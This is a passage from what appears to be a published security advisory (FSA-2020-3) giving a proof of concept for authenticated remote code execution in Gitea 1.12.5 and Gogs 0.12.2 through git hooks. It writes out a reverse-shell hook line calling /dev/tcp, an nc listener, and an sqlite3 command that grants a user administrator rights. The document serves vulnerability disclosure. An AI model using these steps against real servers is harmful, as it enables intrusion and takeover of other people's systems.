 FSA-2020-3 Authenticated Remote Code Execution in Gitea 1.12.5 and Gogs 0.12.2
Published: Oct 07, 2020 Version: 1.0
FZI
3 Proof of Concept
1. Set up Gogs/Gitea as described in the documentation
2. Use the web installer, create a user "root" and use sqlite3 as a database (sqlite is simplest, other databases should
work similarly)
3. Create a new user in Gitea/Gogs named "testuser". Grant "May Create Git Hooks" privilege to user "testuser"
4. Log in as user "testuser", create a new repository "testrepo", create new " post-receive" git hook for repository "testrepo"
using the bash commands depicted below
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.42/8080 0>&1 # replace ip address with ip address
of the attackers computer
5. On the attackers computer, start a listener for a reverse shell using the command:
$ nc -lvnp 8080
6. On the attackers computer in a new shell, push any commit to the repository "testrepo", e.g. as described in the
repository:
$ touch README.md
$ git init
$ git add README.md
$ git commit -m "first commit"
$ git remote add origin http://HOST:3000/root/testrepo.git
$ git push -u origin master
7. Receive shell access to server on reverse shell listener created before
8. (optional) Modify database to give administrative privileges to user "testuser" (in this example using sqlite3, other
database formats are equally supported, replace gogs.db by gitea.db for Gitea):
/usr/bin/sqlite3 /path/to/database/gogs.db "UPDATE user SET is_admin = 1 WHERE
lower_name = 'testuser';"
Instead of gaining a remote shell first, the user "testuser" may also directly run the database modification from the git hook.